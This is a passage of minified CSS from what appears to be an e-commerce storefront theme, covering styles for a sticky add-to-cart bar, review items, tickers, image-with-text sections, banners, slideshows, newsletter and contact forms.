.quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 